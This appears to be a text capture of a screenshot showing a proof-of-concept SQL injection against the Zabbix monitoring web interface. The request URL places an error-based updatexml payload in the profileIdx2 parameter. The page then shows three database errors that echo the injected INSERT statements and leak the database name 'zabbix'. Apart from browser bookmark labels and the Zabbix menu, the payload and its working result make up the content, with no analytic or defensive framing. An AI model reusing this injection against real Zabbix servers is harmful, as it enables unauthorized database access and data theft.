 fileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0x23,database()),0)
火狐官方站点 新手上路 常用网址 京东商城
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (18, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0x23,database()),0))] [XPATH syntax error: '#zabbix']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (19, 2, 'web.item.graph.stime', '20200626172105', 3, updatexml(0,concat(0x23,database()),0))] [XPATH syntax error: '#zabbix']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (20, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0x23,database()),0))] [XPATH syntax error: '#zabbix']